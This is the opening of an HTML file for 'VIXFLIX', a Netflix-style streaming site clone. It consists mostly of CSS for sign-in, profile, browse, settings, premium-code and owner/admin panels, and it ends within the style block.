
==== index.html @ 5053d392 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />
<title>VIXFLIX</title>
<link rel="icon" type="image/png" href="https://s3.us-west-2.amazonaws.com/files.logomakr.com/icon_6a92023ba8ffd.png" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<style>
  :root{
    --bg:#141414;
    --bg-elevated:#181818;
    --bg-card:#1f1f1f;
    --red:#E50914;
    --red-dark:#B20710;
    --text:#F5F5F1;
    --text-dim:#B3B3B3;
    --border:rgba(255,255,255,0.15);
    --nav-h:68px;
  }
  *{box-sizing:border-box;}
  html,body{margin:0;padding:0;}
  body{
    background:var(--bg);
    color:var(--text);
    font-family:'Inter',Arial,Helvetica,sans-serif;
    min-height:100vh;
    overflow-x:hidden;
  }
  a{color:inherit;text-decoration:none;}
  button{font-family:inherit;cursor:pointer;}
  img{-webkit-user-drag:none;user-select:none;}
  ::-webkit-scrollbar{height:8px;width:8px;}
  ::-webkit-scrollbar-thumb{background:#333;border-radius:8px;}
  ::-webkit-scrollbar-track{background:transparent;}

  .hidden{display:none !important;}

  /* ---------- Logo ---------- */
  .vixflix-logo{
    font-family:'Bebas Neue',sans-serif;
    color:var(--red);
    font-size:32px;
    letter-spacing:1px;
    font-weight:400;
    display:flex;
    align-items:center;
    gap:8px;
    text-transform:uppercase;
    filter:drop-shadow(0 1px 0 rgba(0,0,0,0.4));
  }
  .vixflix-logo img{width:30px;height:30px;border-radius:4px;}

  /* ================= AUTH SCREEN ================= */
  #auth-screen{
    position:relative;
    min-height:100vh;
    background:
      linear-gradient(180deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.4) 55%, var(--bg) 100%),
      url('https://images.unsplash.com/photo-1489599849927-2ee91cede3ba?q=80&w=1920&auto=format&fit=crop') center/cover no-repeat;
    display:flex;
    flex-direction:column;
  }
  .auth-topbar{
    display:flex;justify-content:space-between;align-items:center;
    padding:20px 24px 0 32px;
  }
  .auth-signin-btn{
    background:var(--red);color:#fff;border:none;padding:8px 18px;
    border-radius:4px;font-weight:700;font-size:15px;
  }
  .auth-wrap{
    flex:1;display:flex;align-items:center;justify-content:center;
    padding:24px;
  }
  .auth-box{
    background:rgba(0,0,0,0.78);
    padding:56px 68px 40px;
    border-radius:6px;
    width:100%;
    max-width:420px;
  }
  .auth-box h1{
    font-size:28px;margin:0 0 26px;font-weight:700;
  }
  .field{
    position:relative;margin-bottom:16px;
  }
  .field input{
    width:100%;
    background:#333;
    border:1px solid #555;
    border-radius:4px;
    padding:16px 16px 6px;
    color:#fff;
    font-size:15px;
    outline:none;
  }
  .field input:focus{border-color:#fff;background:#454545;}
  .field label{
    position:absolute;left:16px;top:14px;
    color:#8c8c8c;font-size:15px;
    pointer-events:none;
    transition:.15s ease all;
  }
  .field input:focus + label,
  .field input.filled + label{
    top:6px;font-size:11px;color:#b3b3b3;
  }
  .field .err{
    color:#e87c03;font-size:13px;margin-top:6px;display:none;
  }
  .pfp-picker{
    display:flex;align-items:center;gap:14px;
    margin:6px 0 20px;
    background:#2b2b2b;border:1px dashed #555;border-radius:6px;
    padding:12px 14px;
  }
  .pfp-preview{
    width:52px;height:52px;border-radius:6px;object-fit:cover;
    background:linear-gradient(135deg,#333,#111);
    display:flex;align-items:center;justify-content:center;
    flex-shrink:0;
  }
  .pfp-preview svg{width:26px;height:26px;opacity:.6;}
  .pfp-picker-text{font-size:13px;color:var(--text-dim);flex:1;}
  .pfp-picker-btn{
    background:#3a3a3a;color:#fff;border:1px solid #666;
    padding:8px 14px;border-radius:4px;font-size:13px;font-weight:600;
    white-space:nowrap;
  }
  .pfp-picker-btn:hover{background:#4a4a4a;}

  .auth-submit{
    width:100%;background:var(--red);color:#fff;border:none;
    padding:14px;border-radius:4px;font-size:16px;font-weight:700;
    margin:18px 0 12px;
  }
  .auth-submit:hover{background:var(--red-dark);}
  .free-badge{
    display:inline-block;background:#2e7d32;color:#fff;font-size:11px;
    font-weight:800;letter-spacing:.5px;padding:3px 8px;border-radius:3px;
    margin-left:8px;vertical-align:middle;text-transform:uppercase;
  }
  .divider{
    display:flex;align-items:center;gap:12px;color:#737373;
    font-size:13px;margin:18px 0;
  }
  .divider::before,.divider::after{
    content:'';flex:1;height:1px;background:#404040;
  }
  .google-btn{
    width:100%;background:#fff;color:#1f1f1f;border:none;
    padding:12px;border-radius:4px;font-size:15px;font-weight:600;
    display:flex;align-items:center;justify-content:center;gap:10px;
  }
  .google-btn:hover{background:#e8e8e8;}
  .google-btn svg{width:18px;height:18px;}
  .auth-help{color:#737373;font-size:13.5px;margin-top:16px;line-height:1.5;}
  .auth-switch-link{color:#fff;font-weight:600;cursor:pointer;}
  .auth-switch-link:hover{text-decoration:underline;}
  .auth-msg{
    background:#442f00;border:1px solid #6b4b00;color:#ffcf7a;
    padding:10px 12px;border-radius:4px;font-size:13px;margin-bottom:16px;display:none;
  }
  .auth-msg.error{background:#3f0d0d;border-color:#6b1a1a;color:#ffb3b3;}

  /* ================= PROFILE PICKER ================= */
  #profiles-screen{
    min-height:100vh;display:flex;flex-direction:column;align-items:center;
    justify-content:center;text-align:center;padding:24px;
  }
  #profiles-screen h1{font-size:clamp(28px,5vw,48px);font-weight:400;margin-bottom:36px;}
  .profiles-row{
    display:flex;gap:22px;flex-wrap:wrap;justify-content:center;max-width:800px;
  }
  .profile-tile{
    display:flex;flex-direction:column;align-items:center;gap:10px;
    cursor:pointer;width:130px;
  }
  .profile-avatar{
    width:110px;height:110px;border-radius:8px;object-fit:cover;
    border:3px solid transparent;background:linear-gradient(135deg,#333,#1a1a1a);
    display:flex;align-items:center;justify-content:center;
  }
  .profile-avatar svg{width:50px;height:50px;opacity:.5;}
  .profile-tile:hover .profile-avatar{border-color:#fff;}
  .profile-tile span{color:var(--text-dim);font-size:15px;}
  .profile-tile:hover span{color:#fff;}
  .add-profile .profile-avatar{
    background:#141414;border:3px solid #444;
  }
  .add-profile .profile-avatar svg{opacity:.7;width:44px;height:44px;}
  .add-profile:hover .profile-avatar{border-color:#fff;background:#222;}
  .manage-btn{
    margin-top:44px;background:transparent;border:1px solid #808080;color:#808080;
    padding:9px 26px;font-size:15px;letter-spacing:1px;border-radius:2px;
  }
  .manage-btn:hover{color:#fff;border-color:#fff;}
  .manage-btn.active{color:#fff;border-color:#fff;}
  .profile-tile.editing .profile-avatar{border-color:#555;position:relative;}
  .profile-tile.editing .profile-avatar::after{
    content:'✎';position:absolute;background:rgba(0,0,0,.6);inset:0;
    display:flex;align-items:center;justify-content:center;font-size:28px;
  }

  /* ================= APP SHELL / NAV ================= */
  #app-screen{min-height:100vh;}
  .navbar{
    position:fixed;top:0;left:0;right:0;z-index:60;
    height:var(--nav-h);
    display:flex;align-items:center;justify-content:space-between;
    padding:0 32px;
    transition:background .3s ease;
    background:linear-gradient(180deg, rgba(0,0,0,.85) 0%, rgba(0,0,0,0) 100%);
  }
  .navbar.solid{background:#141414;box-shadow:0 2px 10px rgba(0,0,0,.5);}
  .nav-left{display:flex;align-items:center;gap:28px;}
  .nav-links{display:flex;gap:20px;list-style:none;margin:0;padding:0;}
  .nav-links li a{
    font-size:14px;color:#e5e5e5;font-weight:500;white-space:nowrap;
  }
  .nav-links li a:hover, .nav-links li a.active{color:#fff;font-weight:700;}
  .nav-right{display:flex;align-items:center;gap:18px;}
  .icon-btn{background:none;border:none;color:#fff;display:flex;padding:4px;}
  .icon-btn svg{width:20px;height:20px;}
  .search-wrap{display:flex;align-items:center;}
  .search-wrap input{
    width:0;opacity:0;background:rgba(0,0,0,.75);border:1px solid transparent;
    color:#fff;padding:8px 10px;border-radius:2px;transition:.25s ease;font-size:14px;
  }
  .search-wrap.open input{width:220px;opacity:1;border-color:#fff;margin-left:8px;}
  .nav-profile{position:relative;display:flex;align-items:center;gap:6px;cursor:pointer;}
  .nav-avatar{width:32px;height:32px;border-radius:4px;object-fit:cover;background:#333;}
  .nav-caret{width:12px;height:12px;transition:.2s;}
  .nav-profile.open .nav-caret{transform:rotate(180deg);}
  .nav-dropdown{
    position:absolute;top:52px;right:0;background:rgba(0,0,0,.92);
    border:1px solid #333;border-radius:4px;min-width:200px;
    display:none;flex-direction:column;padding:8px 0;
  }
  .nav-profile.open .nav-dropdown{display:flex;}
  .nav-dropdown a, .nav-dropdown button{
    display:flex;align-items:center;gap:10px;padding:9px 16px;font-size:13.5px;
    color:#e5e5e5;background:none;border:none;text-align:left;width:100%;
  }
  .nav-dropdown a:hover, .nav-dropdown button:hover{text-decoration:underline;}
  .nav-dropdown .dd-avatar{width:22px;height:22px;border-radius:3px;object-fit:cover;background:#333;}
  .nav-dropdown hr{border:none;border-top:1px solid #333;margin:6px 0;width:100%;}

  .hamburger{display:none;background:none;border:none;color:#fff;}
  .hamburger svg{width:24px;height:24px;}
  .mobile-nav-links{
    display:none;position:fixed;top:0;left:0;bottom:0;width:78%;max-width:300px;
    background:#0b0b0b;z-index:150;flex-direction:column;padding:0 0 20px;
    border-right:1px solid #262626;box-shadow:8px 0 30px rgba(0,0,0,.5);
    animation:slideInNav .25s ease;overflow-y:auto;
  }
  @keyframes slideInNav{from{transform:translateX(-100%);}to{transform:translateX(0);}}
  .mobile-nav-links.open{display:flex;}
  .mobile-nav-head{
    display:flex;align-items:center;justify-content:space-between;
    padding:18px 20px;border-bottom:1px solid #1f1f1f;margin-bottom:6px;
  }
  .mobile-nav-head span{font-family:'Bebas Neue',sans-serif;font-size:20px;letter-spacing:1px;color:#fff;}
  .mobile-nav-close{background:none;border:none;color:#aaa;padding:4px;}
  .mobile-nav-close svg{width:20px;height:20px;}
  .mobile-nav-links a{
    display:flex;align-items:center;gap:14px;padding:15px 20px;font-size:15px;
    color:#e5e5e5;border-bottom:1px solid #161616;-webkit-tap-highlight-color:transparent;
  }
  .mobile-nav-links a:active{background:#1a1a1a;}
  .mobile-nav-links a svg{width:20px;height:20px;flex-shrink:0;color:#999;}
  .mobile-nav-links a.active{color:#fff;}
  .mobile-nav-links a.active svg{color:var(--red);}
  .mobile-nav-backdrop{
    display:none;position:fixed;inset:0;background:rgba(0,0,0,.6);z-index:149;
  }
  .mobile-nav-backdrop.open{display:block;}

  /* ---- Hero ---- */
  .hero{
    position:relative;height:78vh;min-height:420px;
    display:flex;align-items:flex-end;
    background:linear-gradient(180deg, rgba(20,20,20,.15) 0%, rgba(20,20,20,.2) 55%, var(--bg) 96%),
      var(--hero-img, url('https://images.unsplash.com/photo-1440404653325-ab127d49abc1?q=80&w=1920&auto=format&fit=crop')) center/cover no-repeat;
  }
  .hero-content{padding:0 32px 8%;max-width:620px;}
  .hero-title{
    font-family:'Bebas Neue',sans-serif;font-size:clamp(38px,7vw,80px);
    line-height:.95;letter-spacing:1px;margin:0 0 16px;
    text-shadow:0 2px 10px rgba(0,0,0,.6);
  }
  .hero-desc{font-size:15.5px;line-height:1.5;color:#f0f0f0;margin-bottom:20px;
    text-shadow:0 1px 6px rgba(0,0,0,.7);
    display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;}
  .hero-btns{display:flex;gap:12px;flex-wrap:wrap;}
  .btn{
    display:flex;align-items:center;gap:8px;border:none;border-radius:4px;
    padding:11px 22px;font-size:15.5px;font-weight:700;
  }
  .btn svg{width:20px;height:20px;}
  .btn-play{background:#fff;color:#000;}
  .btn-play:hover{background:rgba(255,255,255,.75);}
  .btn-info{background:rgba(109,109,110,.6);color:#fff;}
  .btn-info:hover{background:rgba(109,109,110,.4);}

  /* ---- Rows ---- */
  .rows-wrap{padding:24px 0 60px;position:relative;z-index:2;}
  #browse-view.no-hero .rows-wrap{padding-top:calc(var(--nav-h) + 32px);}

  .genre-filter-row{
    display:flex;gap:8px;overflow-x:auto;padding:24px 32px 18px;
    position:relative;z-index:2;scrollbar-width:none;
  }
  .genre-filter-row::-webkit-scrollbar{display:none;}
  .genre-pill{
    background:rgba(255,255,255,.08);border:1px solid var(--border);color:#ccc;
    padding:7px 16px;border-radius:20px;font-size:12px;font-weight:700;
    cursor:pointer;white-space:nowrap;transition:.2s ease;flex-shrink:0;
    display:inline-flex;align-items:center;gap:6px;
  }
  .genre-pill svg{width:14px;height:14px;flex-shrink:0;}
  .genre-pill:hover{border-color:#fff;color:#fff;}
  .genre-pill.active{background:var(--red);border-color:var(--red);color:#fff;}

  .played-row{
    display:flex;gap:10px;overflow-x:auto;padding:20px 32px 4px;
    position:relative;z-index:2;scrollbar-width:none;
  }
  .played-row::-webkit-scrollbar{display:none;}
  .played-pill{
    display:flex;align-items:center;gap:8px;background:rgba(255,255,255,.06);
    border:1px solid var(--border);border-radius:20px;padding:5px 14px 5px 5px;
    cursor:pointer;flex-shrink:0;transition:.2s ease;color:#ddd;
  }
  .played-pill:hover{border-color:#fff;background:rgba(255,255,255,.12);}
  .played-pill img{width:26px;height:26px;border-radius:50%;object-fit:cover;flex-shrink:0;}
  .played-pill span{font-size:12px;font-weight:600;white-space:nowrap;max-width:140px;overflow:hidden;text-overflow:ellipsis;}

  .discover-more-section{padding:20px 32px 10px;border-top:1px solid var(--border);}
  .discover-more-header{text-align:center;margin-bottom:24px;}
  .discover-more-header h2{font-size:26px;font-weight:800;margin-bottom:6px;}
  .discover-more-header p{color:var(--text-dim);font-size:13.5px;}
  .load-more-row{text-align:center;padding:24px 0 8px;}
  .load-more-btn{
    background:transparent;color:#fff;border:2px solid #666;padding:12px 36px;
    border-radius:26px;font-size:13px;font-weight:700;letter-spacing:.5px;
    text-transform:uppercase;cursor:pointer;transition:.2s ease;
  }
  .load-more-btn:hover{background:var(--red);border-color:var(--red);}
  .load-more-btn:disabled{opacity:.5;cursor:default;}
  .row{margin-bottom:34px;padding-left:32px;}
  .row-title{font-size:clamp(16px,2vw,22px);font-weight:700;margin:0 0 8px;padding-right:32px;}
  .row-track{
    display:flex;gap:6px;overflow-x:auto;padding:8px 32px 24px 0;scroll-behavior:smooth;
  }
  .card-item{flex:0 0 auto;width:200px;}
  .card{
    position:relative;width:100%;aspect-ratio:2/3;border-radius:4px;
    overflow:hidden;background:#222;transition:transform .25s ease, box-shadow .25s ease;
    cursor:pointer;
  }
  .card img{width:100%;height:100%;object-fit:cover;display:block;}
  .card:hover{transform:scale(1.08);z-index:5;box-shadow:0 10px 30px rgba(0,0,0,.7);}
  .card-badge{
    position:absolute;top:8px;left:8px;background:var(--red);color:#fff;font-size:10.5px;
    font-weight:800;padding:2px 6px;border-radius:2px;letter-spacing:.4px;
  }
  .card-mylist-flag{
    position:absolute;top:8px;right:8px;background:rgba(0,0,0,.65);border-radius:50%;
    width:22px;height:22px;display:flex;align-items:center;justify-content:center;
  }
  .card-mylist-flag svg{width:12px;height:12px;fill:#2ecc71;}
  .card-overlay{
    position:absolute;left:0;right:0;bottom:0;padding:8px 8px 6px;
    background:linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,.9) 90%);
    opacity:0;transition:opacity .2s ease;
  }
  .card:hover .card-overlay{opacity:1;}
  .card-hover-title{font-size:12.5px;font-weight:700;margin:0;line-height:1.3;}

  .row-empty-note{color:var(--text-dim);font-size:13px;padding-right:32px;}

  .upsell-banner{
    display:flex;align-items:center;gap:16px;margin:0 32px 28px;padding:16px 20px;
    background:linear-gradient(135deg,#1a1a1a,#141414);border:1px solid rgba(255,215,0,.3);
    border-radius:10px;flex-wrap:wrap;
  }
  .upsell-banner svg{width:32px;height:32px;flex-shrink:0;}
  .upsell-text{flex:1;min-width:200px;font-size:13.5px;color:#ddd;}
  .upsell-text strong{color:#fff;}
  .upsell-btn{
    background:linear-gradient(135deg,#FFD700,#FF8C00);color:#000;border:none;
    padding:10px 22px;border-radius:6px;font-size:13px;font-weight:800;cursor:pointer;
    text-transform:uppercase;letter-spacing:.5px;flex-shrink:0;
  }
  .upsell-btn:hover{filter:brightness(1.1);}

  /* ---- Search results ---- */
  #search-view{padding:calc(var(--nav-h) + 30px) 32px 60px;}
  #search-view h2{font-weight:600;font-size:20px;margin-bottom:20px;}
  .search-grid{
    display:grid;grid-template-columns:repeat(4,1fr);gap:22px 20px;
  }
  .search-grid .card-item{width:100%;}
  .no-results{color:var(--text-dim);padding-top:20px;}

  /* ---- Upcoming ---- */
  #upcoming-view{padding:calc(var(--nav-h) + 30px) 32px 60px;}
  #upcoming-view h2{font-weight:600;font-size:20px;margin-bottom:6px;}
  .upcoming-view-sub{color:var(--text-dim);font-size:13.5px;margin-bottom:22px;}
  .upcoming-card-date{
    display:block;font-size:11px;color:var(--red);font-weight:700;margin-top:6px;
  }

  /* ---- Settings ---- */
  #settings-view{padding:calc(var(--nav-h) + 40px) 24px 80px;max-width:760px;margin:0 auto;}
  #settings-view h1{font-weight:400;border-bottom:1px solid #2a2a2a;padding-bottom:18px;margin-bottom:0;}
  .settings-row{
    display:flex;gap:24px;padding:26px 0;border-bottom:1px solid #2a2a2a;
    flex-wrap:wrap;align-items:center;
  }
  .settings-row .s-label{color:var(--text-dim);font-size:13px;width:130px;flex-shrink:0;}
  .settings-row .s-avatar{width:80px;height:80px;border-radius:8px;object-fit:cover;background:#333;}
  .settings-row .s-info{flex:1;min-width:200px;}
  .settings-row .s-name{font-size:17px;font-weight:600;}
  .settings-row .s-email{color:var(--text-dim);font-size:13.5px;}

  /* ---- PREMIUM PANEL ---- */
  .premium-panel{
    position:relative;overflow:hidden;margin:20px 0;padding:22px 24px;
    background:linear-gradient(160deg,#1a1a1a 0%,#141414 100%);
    border:1px solid rgba(255,215,0,.25);border-radius:12px;
  }
  .premium-panel-glow{
    position:absolute;top:-60px;right:-60px;width:200px;height:200px;border-radius:50%;
    background:radial-gradient(circle,rgba(255,215,0,.18) 0%,transparent 70%);pointer-events:none;
  }
  .premium-panel-head{display:flex;align-items:center;gap:14px;position:relative;z-index:1;margin-bottom:16px;}
  .premium-crown-svg{width:42px;height:42px;flex-shrink:0;filter:drop-shadow(0 2px 8px rgba(255,215,0,.4));}
  .premium-panel-title{
    font-family:'Bebas Neue',sans-serif;font-size:22px;letter-spacing:1.5px;
    background:linear-gradient(135deg,#FFD700,#FF8C00);-webkit-background-clip:text;-webkit-text-fill-color:transparent;
  }
  .premium-panel-sub{font-size:12.5px;color:var(--text-dim);margin-top:2px;}
  .premium-perks{display:flex;flex-direction:column;gap:8px;margin-bottom:18px;position:relative;z-index:1;}
  .premium-perk{display:flex;align-items:center;gap:10px;font-size:13px;color:#e5e5e5;}
  .premium-perk svg{width:18px;height:18px;flex-shrink:0;color:#FFD700;}
  .premium-redeem{position:relative;z-index:1;}
  .premium-redeem-row{
    display:flex;align-items:center;gap:8px;background:#0f0f0f;border:1px solid #3a3a3a;
    border-radius:8px;padding:6px 6px 6px 12px;flex-wrap:wrap;
  }
  .premium-key-svg{width:18px;height:18px;color:#FFD700;flex-shrink:0;}
  #premium-code-input{
    flex:1;min-width:120px;background:transparent;border:none;color:#fff;font-size:14px;
    padding:8px 4px;outline:none;letter-spacing:1px;font-weight:600;
  }
  #premium-code-input::placeholder{color:#666;letter-spacing:1px;}
  .premium-redeem-btn{
    background:linear-gradient(135deg,#FFD700,#FF8C00);color:#000;border:none;
    padding:9px 20px;border-radius:6px;font-size:13px;font-weight:800;cursor:pointer;
    text-transform:uppercase;letter-spacing:.5px;flex-shrink:0;
  }
  .premium-redeem-btn:hover{filter:brightness(1.1);}
  .premium-redeem-msg{font-size:12.5px;margin-top:8px;min-height:16px;}
  .premium-redeem-msg.error{color:#ff6b6b;}
  .premium-redeem-msg.success{color:#2ecc71;}
  .premium-active-block{
    display:flex;align-items:center;gap:10px;position:relative;z-index:1;
    background:rgba(46,204,113,.08);border:1px solid rgba(46,204,113,.3);
    border-radius:8px;padding:12px 14px;font-size:13.5px;color:#c9f7dc;
  }
  .premium-active-block svg{width:20px;height:20px;flex-shrink:0;}

  /* ---- OWNER PANEL ---- */
  .owner-panel{
    margin:0 0 20px;padding:20px 22px;background:#141414;
    border:1px solid rgba(255,215,0,.35);border-radius:12px;
  }
  .owner-panel-head{display:flex;align-items:center;gap:12px;margin-bottom:16px;}
  .owner-panel-head svg{width:28px;height:28px;flex-shrink:0;}
  .owner-panel-title{font-weight:800;font-size:15px;color:#FFD700;letter-spacing:.5px;}
  .owner-panel-sub{font-size:12px;color:var(--text-dim);margin-top:1px;}
  .owner-generate-btn{
    display:flex;align-items:center;gap:8px;background:linear-gradient(135deg,#FFD700,#FF8C00);
    color:#000;border:none;padding:11px 20px;border-radius:6px;font-size:13.5px;font-weight:800;
    cursor:pointer;text-transform:uppercase;letter-spacing:.5px;
  }
  .owner-generate-btn svg{width:16px;height:16px;}
  .owner-generate-btn:hover{filter:brightness(1.1);}
  .owner-generate-btn:disabled{opacity:.6;cursor:default;}
  .owner-generated-code{
    margin-top:14px;padding:14px 16px;background:#0f0f0f;border:1px dashed #FFD700;
    border-radius:8px;font-family:monospace;font-size:17px;font-weight:800;letter-spacing:2px;
    color:#FFD700;display:flex;align-items:center;justify-content:space-between;gap:12px;flex-wrap:wrap;
  }
  .owner-generated-code .copy-code-btn{
    background:rgba(255,215,0,.15);border:1px solid rgba(255,215,0,.4);color:#FFD700;
    padding:6px 14px;border-radius:6px;font-size:11px;font-weight:700;cursor:pointer;
    text-transform:uppercase;letter-spacing:.5px;font-family:'Inter',sans-serif;
  }
  .owner-codes-list-wrap{margin-top:18px;}
  .owner-codes-list-title{font-size:11px;color:var(--text-dim);text-transform:uppercase;letter-spacing:1px;font-weight:700;margin-bottom:10px;}
  .owner-codes-list{display:flex;flex-direction:column;gap:6px;max-height:220px;overflow-y:auto;}
  .owner-code-row{
    display:flex;align-items:center;justify-content:space-between;gap:10px;
    background:#1c1c1c;border:1px solid #333;border-radius:6px;padding:8px 12px;
    font-family:monospace;font-size:12.5px;flex-wrap:wrap;
  }
  .owner-code-status{font-size:10px;font-weight:800;padding:2px 8px;border-radius:10px;text-transform:uppercase;letter-spacing:.5px;font-family:'Inter',sans-serif;}
  .owner-code-status.unused{background:rgba(46,204,113,.15);color:#2ecc71;}
  .owner-code-status.used{background:rgba(255,255,255,.08);color:#888;}
  .owner-code-delete-btn{
    background:none;border:1px solid #661111;color:#ff8a8a;border-radius:5px;
    padding:3px 9px;font-size:10.5px;font-weight:700;cursor:pointer;font-family:'Inter',sans-serif;
  }
  .owner-code-delete-btn:hover{background:#661111;color:#fff;}

  .owner-user-count{
    display:flex;align-items:center;gap:8px;color:#ccc;font-size:12.5px;
    background:rgba(255,255,255,.05);border-radius:6px;padding:8px 12px;margin-bottom:16px;
  }
  .owner-user-count svg{width:16px;height:16px;flex-shrink:0;color:#FFD700;}

  .owner-mode-tabs{display:flex;gap:8px;margin-bottom:16px;}
  .owner-mode-tab{
    background:#1c1c1c;border:1px solid #333;color:#aaa;padding:8px 16px;border-radius:20px;
    font-size:12.5px;font-weight:700;cursor:pointer;font-family:'Inter',sans-serif;
  }
  .owner-mode-tab.active{background:rgba(255,215,0,.12);border-color:#FFD700;color:#FFD700;}

  .owner-ban-search-wrap{position:relative;margin-bottom:14px;}
  #owner-ban-search-input{
    width:100%;background:#1c1c1c;border:1px solid #444;border-radius:6px;
    padding:11px 14px;color:#fff;font-size:14px;outline:none;
  }
  #owner-ban-search-input:focus{border-color:#FFD700;}
  .owner-ban-dropdown{
    position:absolute;top:calc(100% + 4px);left:0;right:0;z-index:10;
    background:#1c1c1c;border:1px solid #444;border-radius:8px;max-height:220px;overflow-y:auto;
    box-shadow:0 8px 24px rgba(0,0,0,.5);
  }
  .owner-ban-dropdown-item{
    display:flex;flex-direction:column;padding:9px 14px;cursor:pointer;border-bottom:1px solid #2a2a2a;
  }
  .owner-ban-dropdown-item:last-child{border-bottom:none;}
  .owner-ban-dropdown-item:hover{background:#272727;}
  .owner-ban-dropdown-item .ddi-name{font-size:13px;font-weight:600;color:#fff;}
  .owner-ban-dropdown-item .ddi-email{font-size:11px;color:#888;}
  .owner-ban-selected{
    display:flex;align-items:center;justify-content:space-between;gap:12px;flex-wrap:wrap;
    background:#1c1c1c;border:1px solid #444;border-radius:8px;padding:12px 14px;margin-bottom:16px;
  }
  .owner-ban-selected-name{font-size:14px;font-weight:700;}
  .owner-ban-selected-email{font-size:12px;color:#888;}
  .owner-ban-btn{
    background:#661111;border:1px solid #a33;color:#fff;padding:9px 18px;border-radius:6px;
    font-size:12.5px;font-weight:700;cursor:pointer;text-transform:uppercase;letter-spacing:.5px;
  }
  .owner-ban-btn:hover{background:#8a1717;}
  .owner-ban-btn.unban-mode{background:rgba(46,204,113,.15);border-color:#2ecc71;color:#2ecc71;}
  .owner-ban-btn.unban-mode:hover{background:rgba(46,204,113,.25);}
  .owner-users-list-wrap{margin-top:18px;}
  .owner-users-list{display:flex;flex-direction:column;gap:8px;max-height:360px;overflow-y:auto;}
  .owner-user-card{display:flex;align-items:center;gap:12px;background:#1c1c1c;border:1px solid #333;border-radius:8px;padding:10px 12px;min-width:0;}
  .owner-user-avatar{width:42px;height:42px;border-radius:50%;object-fit:cover;background:#333;flex-shrink:0;}
  .owner-user-details{min-width:0;flex:1;}
  .owner-user-name{font-size:13px;font-weight:700;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
  .owner-user-email,.owner-user-meta{font-size:11px;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:3px;}
  .owner-user-status{font-size:10px;font-weight:800;padding:4px 8px;border-radius:10px;text-transform:uppercase;letter-spacing:.5px;flex-shrink:0;}
  .owner-user-status.banned{background:rgba(229,9,20,.18);color:#ff7777;}
  .owner-user-status.active{background:rgba(46,204,113,.15);color:#2ecc71;}
  
  .settings-btn{
    background:#3a3a3a;color:#fff;border:1px solid #666;padding:8px 16px;
    border-radius:4px;font-size:13.5px;font-weight:600;
  }
  .settings-btn:hover{background:#4a4a4a;}
  .settings-toggle{display:flex;align-items:center;gap:10px;}
  .switch{position:relative;width:44px;height:24px;flex-shrink:0;}
  .switch input{opacity:0;width:0;height:0;}
  .slider-toggle{
    position:absolute;inset:0;background:#555;border-radius:24px;transition:.2s;
  }
  .slider-toggle::before{
    content:'';position:absolute;height:18px;width:18px;left:3px;top:3px;
    background:#fff;border-radius:50%;transition:.2s;
  }
  .switch input:checked + .slider-toggle{background:var(--red);}
  .switch input:checked + .slider-toggle::before{transform:translateX(20px);}
  .danger-btn{background:transparent;border:1px solid #a33;color:#f77;padding:8px 16px;border-radius:4px;font-size:13.5px;font-weight:600;}
  .danger-btn:hover{background:#a33;color:#fff;}
